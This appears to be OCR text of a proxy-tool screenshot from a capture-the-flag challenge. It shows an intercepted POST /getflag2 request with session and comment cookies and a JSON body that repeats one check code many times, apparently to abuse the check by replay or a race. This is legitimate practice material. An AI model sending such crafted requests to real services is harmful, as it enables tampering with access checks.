 请求http://1.14.71.254:28958
放行 丢弃 拦截已开启 操作 打开自带浏览器
美化 Raw Hex \n
1 POST /getflag2 HTTP/1.1
2 Host: 1.14.71.254:28958
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: comment_author_57f9b788e6e41f67ece651e1845df676 =1; comment_author_email_57f9b788e6e41f67ece651e1845df676 =1371810634%40qq.com ;
comment_author_url_57f9b788e6e41f67ece651e1845df676 =http%3A%2F%2F1.14.71.254%3A28923%2Fflag.php ; session=
MTY3NjA1MDk0NnxEdi1CQkFFQ180SUFBUkFCRUFBQU9fLUNBQUlHYzNSeWFXNW5EQWdBQm5OdmJIWmxaQU5wYm5RRUFnQUFCbk4wY21sdVp3d05BQXRqYUdGc2JHVnVaMlZKWkFO
cGJuUUVBZ0JLfC4Se40yMWdDOldQwkLi4BHNS803nG_0YmuPN5S3XPvQ
9 Upgrade-Insecure-Requests : 1
10 Content-Type: application/json
11 Content-Length: 0
12
13 {"checkcode":["aGr5AtSp55dRacer","aGr5AtSp55dRacer","aGr5AtSp55dRacer","aGr5AtSp55dRacer","aGr5AtSp55dRacer","aGr5AtSp55dRacer",
"aGr5AtSp55dRacer","aGr5AtSp55dRacer","aGr5AtSp55dRacer","aGr5AtSp55dRacer","aGr5AtSp55dRacer","aGr5AtSp55dRacer","aGr5AtSp55dRacer",
"aGr5AtSp55dRacer","aGr5AtSp55dRacer","aGr5AtSp55dRacer"]}
14